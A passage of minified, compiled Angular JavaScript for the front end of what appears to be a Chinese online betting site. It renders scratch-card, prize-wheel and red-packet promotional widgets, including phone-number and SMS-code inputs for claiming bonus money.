n=this.el.nativeElement.querySelector("#canvas");this.scratch.canvasInt(n)},n.prototype.ngAfterViewInit=function(){},n}(),A=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{position:fixed;display:-webkit-box;display:flex;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.7);-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;z-index:921}.content[_ngcontent-%COMP%]{position:relative;width:600px;height:650px;background:url(/pcHGBC/scratch/ggl_statues_01.png) 0 0/100% 100%}.content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:40px;height:40px;top:42px;right:0;background:url(/pcHGBC/scratch/del.png) 0 0/100% 100% no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]{position:absolute;left:116px;top:302px;width:316px;height:215px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{height:38px;color:#fff;font-size:14px;line-height:38px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]{position:relative;width:362px;height:150px;margin-top:40px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]{width:100%;height:100%;padding-top:24px;background:url(/pcHGBC//scratch/ggl_zjl1.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff;text-align:center;font-weight:700;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{font-size:20px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:nth-child(2){font-size:24px;margin-top:10px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{font-size:28px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child   span[_ngcontent-%COMP%]{font-size:46px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   #canvas[_ngcontent-%COMP%]{position:absolute;left:0;top:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;padding:30px 8px;line-height:32px;background:url(/pcHGBC/scratch/ggl_zjl2.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{height:32px;border:1px solid #ffd34f;padding-left:10px;background:#fff;font-size:14px;color:#333;outline:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change[_ngcontent-%COMP%]{height:32px;background:#ffd34f;color:#333;font-size:14px;text-align:center;border:none;width:100%;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change.disabled[_ngcontent-%COMP%]{background:#757575;cursor:no-drop;border-radius:4px;color:#fff}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .phone[_ngcontent-%COMP%]{margin-bottom:20px}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{position:absolute;left:0;bottom:0;width:100%;height:54px;text-align:center}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:inline-block;width:248px;height:50px;background:url(/pcHGBC/scratch/btn.png) 0 0/100% 100%;text-align:center;line-height:50px;color:#fff;font-weight:700;font-size:24px;cursor:pointer}.scratch-small[_ngcontent-%COMP%]{position:fixed;right:-8px;bottom:365px;width:90px;height:90px;z-index:920;cursor:pointer}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:left;width:90px;height:90px;opacity:.8;-webkit-transition:.2s;transition:.2s all}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}.scratch-small[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:20px;height:20px;border-radius:50%;right:0;bottom:80%;background:url(/pcHGBC/scratch/back.png) 0 0/100% 100% no-repeat;display:none}@media (min-width:1280px){.scratch-small[_ngcontent-%COMP%]{left:50%;margin-left:590px;right:auto}}.noselect[_ngcontent-%COMP%]{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}"]],data:{}});function B(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","scratch-text"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u606d\u559c\u60a8"])),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u83b7\u5f97\u5f69\u91d1"])),(n()(),e["\u0275eld"](5,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5143"]))],null,(function(n,t){n(t,7,0,t.component.service.scratchData.userMoney)}))}function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.senMsgCode()&&e),e}),O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,_.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,P.b,g.H,e.NgZone,g.n,[2,g.j],[2,b.a]],{nzLoading:[0,"nzLoading"]},null),e["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,[" \u83b7\u53d6\u77ed\u4fe1\u9a8c\u8bc1\u7801 "]))],(function(n,t){n(t,2,0,t.component.scratch.msgLoading)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzWave)}))}function V(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","change disabled"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,[" \u5012\u8ba1\u65f6","\u79d2"]))],null,(function(n,t){n(t,1,0,t.component.scratch.leaveTime)}))}function H(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,45,"div",[["class","bind-num"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,23,"div",[["class","phone"],["nz-row",""]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](3,4931584,null,0,M.c,[e.ElementRef,e.Renderer2,g.H,x.b,e.NgZone,s.a,g.q],null,null),(n()(),e["\u0275eld"](4,0,null,null,12,"div",[["nz-col",""],["nzSpan","13"]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](6,4931584,null,0,M.a,[g.H,e.ElementRef,[2,M.c],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](7,0,null,null,9,"input",[["appLimitInput",""],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u624b\u673a\u53f7"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,8)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,8).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,8)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,8)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,16).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,16).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,16).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,16).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,16).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.service.scratchData.userPhone=l)&&o),o}),null,null)),e["\u0275did"](8,16384,null,0,v.d,[e.Renderer2,e.ElementRef,[2,v.a]],null,null),e["\u0275did"](9,540672,null,0,v.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,v.m,(function(n){return[n]}),[v.k]),e["\u0275prd"](1024,null,v.n,(function(n){return[n]}),[v.d]),e["\u0275did"](12,671744,null,0,v.r,[[8,null],[6,v.m],[8,null],[6,v.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,v.o,null,[v.r]),e["\u0275did"](14,16384,null,0,v.p,[[4,v.o]],null,null),e["\u0275did"](15,16384,null,0,k.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](16,16384,null,0,w.a,[e.ElementRef,v.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](17,0,null,null,7,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","10"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.service.scratchData.userPhone="")&&e),e}),null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](19,4931584,null,0,M.a,[g.H,e.ElementRef,[2,M.c],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275eld"](20,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],null,null,O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](22,1818624,null,1,_.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,P.b,g.H,e.NgZone,g.n,[2,g.j],[2,b.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u66f4\u6362\u624b\u673a\u53f7"])),(n()(),e["\u0275eld"](25,0,null,null,20,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,12,"div",[["nz-col",""],["nzSpan","9"]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](28,4931584,null,0,M.a,[g.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](29,0,null,null,9,"input",[["appLimitInput",""],["maxlength","4"],["nz-input",""],["placeholder","\u9a8c\u8bc1\u7801"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,30)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,30).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,30)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,30)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,38).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,38).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,38).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,38).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,38).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.scratch.msgCode=l)&&o),o}),null,null)),e["\u0275did"](30,16384,null,0,v.d,[e.Renderer2,e.ElementRef,[2,v.a]],null,null),e["\u0275did"](31,540672,null,0,v.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,v.m,(function(n){return[n]}),[v.k]),e["\u0275prd"](1024,null,v.n,(function(n){return[n]}),[v.d]),e["\u0275did"](34,671744,null,0,v.r,[[8,null],[6,v.m],[8,null],[6,v.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,v.o,null,[v.r]),e["\u0275did"](36,16384,null,0,v.p,[[4,v.o]],null,null),e["\u0275did"](37,16384,null,0,k.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](38,16384,null,0,w.a,[e.ElementRef,v.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](39,0,null,null,6,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","14"]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](41,4931584,null,0,M.a,[g.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](43,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,V)),e["\u0275did"](45,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,3,0),n(t,6,0,"13"),n(t,9,0,"11"),n(t,12,0,l.service.scratchData.userPhone),n(t,16,0,"number"),n(t,19,0,"10","1"),n(t,22,0),n(t,28,0,"9"),n(t,31,0,"4"),n(t,34,0,l.scratch.msgCode),n(t,38,0,"number"),n(t,41,0,"14","1"),n(t,43,0,!l.scratch.leaveShow),n(t,45,0,l.scratch.leaveShow)}),(function(n,t){n(t,7,1,[e["\u0275nov"](t,9).maxlength?e["\u0275nov"](t,9).maxlength:null,e["\u0275nov"](t,14).ngClassUntouched,e["\u0275nov"](t,14).ngClassTouched,e["\u0275nov"](t,14).ngClassPristine,e["\u0275nov"](t,14).ngClassDirty,e["\u0275nov"](t,14).ngClassValid,e["\u0275nov"](t,14).ngClassInvalid,e["\u0275nov"](t,14).ngClassPending,e["\u0275nov"](t,15).disabled,"large"===e["\u0275nov"](t,15).nzSize,"small"===e["\u0275nov"](t,15).nzSize]),n(t,20,0,e["\u0275nov"](t,22).nzWave),n(t,29,1,[e["\u0275nov"](t,31).maxlength?e["\u0275nov"](t,31).maxlength:null,e["\u0275nov"](t,36).ngClassUntouched,e["\u0275nov"](t,36).ngClassTouched,e["\u0275nov"](t,36).ngClassPristine,e["\u0275nov"](t,36).ngClassDirty,e["\u0275nov"](t,36).ngClassValid,e["\u0275nov"](t,36).ngClassInvalid,e["\u0275nov"](t,36).ngClassPending,e["\u0275nov"](t,37).disabled,"large"===e["\u0275nov"](t,37).nzSize,"small"===e["\u0275nov"](t,37).nzSize])}))}function F(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.getLottery()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u5f69\u91d1"]))],null,null)}function $(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.sure()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u786e\u5b9a"]))],null,null)}function j(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","content-bg"]],[[4,"display",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.closeScratch()&&e),e}),null,null)),(n()(),e["\u0275eld"](3,0,null,null,9,"div",[["class","scratch"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h3",[["class","no-select"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,6,"div",[["class","canvas-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,B)),e["\u0275did"](8,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](9,0,null,null,1,"canvas",[["height","150"],["id","canvas"],["width","362"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301canvas\uff01"])),(n()(),e["\u0275and"](16777216,null,null,1,null,H)),e["\u0275did"](12,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](13,0,null,null,4,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,F)),e["\u0275did"](15,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,$)),e["\u0275did"](17,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,8,0,0==l.scratch.step||1==l.scratch.step),n(t,12,0,2==l.scratch.step),n(t,15,0,1==l.scratch.step),n(t,17,0,2==l.scratch.step)}),(function(n,t){var l=t.component;n(t,0,0,l.service.scratchBig?"flex":"none"),n(t,5,0,l.scratch.scratchText[l.scratch.step])}))}var E=l("5XGL"),G=l("8cFx"),q=l("OIt2"),U=function(){function n(n,t,l,e,o,i,c,a,u,r){this.config=n,this.auth=t,this.common=l,this.router=e,this.message=o,this.activity=i,this.modal=c,this.baseConfig=a,this.service=u,this.platform=r,this.oldActivity=!1,this.isActivity=!0,this.isClose=!1,this.isDrag=!1,this.showReturn=!0,this.activityCount=0}return n.prototype.ngOnInit=function(){var n=this;this.activity.turntableInit(),this.activity.scratch(),this.activity.redPackInit(),this.activity.commonSwitch().then((function(t){console.log(t);var l=n.activity.activityData.find((function(n){return"TaskInfo"===n.title}));Object.assign(l,{show:t.openTask})}))},Object.defineProperty(n.prototype,"carouselClose",{get:function(){var n=this,t=!1;return this.activityCount=0,this.activity.activityData.map((function(l){l.show&&(t=!0,n.activityCount++)})),t},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"showActivity",{get:function(){return this.activity.activityData.some((function(n){return n.show}))},enumerable:!0,configurable:!0}),n.prototype.goActivity=function(n){this.isDrag||(4!==n?this.auth.isAuth?1===n?this.baseConfig.openNewWindow?window.open("/activity/red","_blank"):this.router.navigateByUrl("activity/red"):2===n?this.activity.scratchShow?this.message.error(this.activity.scratchMsg):this.activity.scratchBig=!0:this.baseConfig.openNewWindow?window.open("/activity/turntable","_blank"):this.router.navigateByUrl("activity/turntable"):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"}):this.router.navigateByUrl(this.auth.isAuth?"/center/task":"/home/task-info-detail"))},n.prototype.onBeforeChange=function(n){this.isDrag=!0},n.prototype.onAfterChange=function(n){this.isDrag=!1},n.prototype.goReturnPage=function(n,t){if(n.stopPropagation(),"vip-upgrade"===t&&this.service.vipLevel){if(!this.service.vipLevel[0].remark)return;window.open(this.service.vipLevel[0].remark)}else this.auth.isAuth?this.router.navigate(["/center/return-money"]):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),W=e["\u0275crt"]({encapsulation:0,styles:[[".activity[_ngcontent-%COMP%]{position:fixed;display:-webkit-box;display:flex;left:60px;bottom:40px;width:180px;height:180px;z-index:9}.activity[_ngcontent-%COMP%]     .activeBox{cursor:pointer}.activity[_ngcontent-%COMP%]     .activeBox img{-moz-user-drag:none;-ms-user-drag:none;-webkit-user-drag:none}.activity[_ngcontent-%COMP%]     .slick-dots-bottom{bottom:0;height:12px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li{margin:0 5px}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li button{width:12px;height:12px;border-radius:100%;background:#969696;opacity:.7}.activity[_ngcontent-%COMP%]     .slick-dots-bottom li.slick-active button{background:#bd2a2a}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{position:absolute;left:10px;bottom:10px;width:132px;height:132px;cursor:pointer;transition:all .8s;-moz-transition:.8s;-webkit-transition:.8s;-o-transition:.8s;-webkit-transform:scale(0);transform:scale(0);opacity:0;z-index:8}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:100%;display:block}.activity[_ngcontent-%COMP%]   .activityBox[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.activity.common[_ngcontent-%COMP%]{background:url(/pcHGBC/turntable/pc_rk_hot.png) 0 0/100% 100% no-repeat}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(2)   .box[_ngcontent-%COMP%]{left:190px;bottom:155px;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(1)   .box[_ngcontent-%COMP%]{bottom:167px;-webkit-transform:scale(1);transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityBox[_ngcontent-%COMP%]:nth-child(3)   .box[_ngcontent-%COMP%]{left:210px;-webkit-transform:scale(1);transform:scale(1);opacity:1}.activity.common[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.activity[_ngcontent-%COMP%]   .activityClose[_ngcontent-%COMP%]{position:absolute;width:28px;height:28px;border-radius:50%;right:0;top:0;display:block;background:url(/pcHGBC/turntable/pc_rk_close.png) 0 0/cover no-repeat;cursor:pointer;opacity:0;-webkit-transition:.5s;transition:all .5s;z-index:999}.activity[_ngcontent-%COMP%]:hover   .activityClose[_ngcontent-%COMP%]{opacity:1}.index-return-money[_ngcontent-%COMP%]{position:fixed;width:180px;height:180px;overflow:hidden;display:-webkit-box;display:flex;right:86px;bottom:20px;z-index:100;cursor:pointer}.index-return-money[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:180px}.index-return-money[_ngcontent-%COMP%]   .btn-close[_ngcontent-%COMP%]{position:absolute;right:0;top:0;cursor:pointer;z-index:101;width:30px}.event-qmenu[_ngcontent-%COMP%]{-webkit-animation:1.8s infinite aqm;animation:1.8s infinite aqm;bottom:0;-webkit-filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .8));filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .8));left:0;min-height:auto!important;position:fixed;-webkit-transition:.3s;transition:.3s ease;width:110px;z-index:21}.event-qmenu[_ngcontent-%COMP%] > *[_ngcontent-%COMP%]{box-sizing:border-box}@-webkit-keyframes aqm{0%,to{-webkit-filter:drop-shadow(0 2px 8px #ef0404);filter:drop-shadow(0 2px 8px #ef0404)}55%{-webkit-filter:drop-shadow(0 2px 6px #de5d5d);filter:drop-shadow(0 2px 6px #de5d5d)}70%{-webkit-filter:drop-shadow(0 2px 6px #e37272);filter:drop-shadow(0 2px 6px #e37272)}}@keyframes aqm{0%,to{-webkit-filter:drop-shadow(0 2px 8px #ef0404);filter:drop-shadow(0 2px 8px #ef0404)}55%{-webkit-filter:drop-shadow(0 2px 6px #de5d5d);filter:drop-shadow(0 2px 6px #de5d5d)}70%{-webkit-filter:drop-shadow(0 2px 6px #e37272);filter:drop-shadow(0 2px 6px #e37272)}}.event-qmenu.menu-close[_ngcontent-%COMP%]{-webkit-transform:translateX(-83px);transform:translateX(-83px)}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]{bottom:5px;cursor:pointer;position:absolute;right:2px;width:30px}.event-qmenu[_ngcontent-%COMP%]   .handle[_ngcontent-%COMP%]   path[_ngcontent-%COMP%]{fill:#c72828}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]{-webkit-box-align:center;align-items:center;background-color:rgba(0,0,0,.8);border:3px solid #c72828;border-bottom-right-radius:15px;border-left:0;border-top-right-radius:15px;display:-webkit-box;display:flex;flex-wrap:wrap;min-height:103px;padding:10px;width:80px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]{-webkit-box-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:flex;height:60px;-webkit-box-pack:end;justify-content:flex-end;margin:5px 0;position:relative;-webkit-transition:.3s;transition:.3s ease;width:60px}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.event-qmenu[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .event-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;max-height:100%;max-width:100%}"]],data:{}});function Y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),e["\u0275did"](1,16384,[[1,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,!1)}))}function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Y)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","activity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"nz-carousel",[["nzAutoPlay",""]],[[2,"ant-carousel-vertical",null]],[[null,"nzBeforeChange"],[null,"nzAfterChange"]],(function(n,t,l){var e=!0,o=n.component;return"nzBeforeChange"===t&&(e=!1!==o.onBeforeChange(l)&&e),"nzAfterChange"===t&&(e=!1!==o.onAfterChange(l)&&e),e}),r.b,r.a)),e["\u0275did"](2,5947392,null,1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,s.a,g.q,g.r,[2,c.a]],{nzEnableSwipe:[0,"nzEnableSwipe"],nzDots:[1,"nzDots"],nzAutoPlay:[2,"nzAutoPlay"]},{nzBeforeChange:"nzBeforeChange",nzAfterChange:"nzAfterChange"}),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,K)),e["\u0275did"](5,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,!0,l.activityCount>1?"true":"false",""),n(t,5,0,null==l.activity?null:l.activity.activityData)}),(function(n,t){n(t,1,0,e["\u0275nov"](t,2).vertical)}))}function Z(n){return 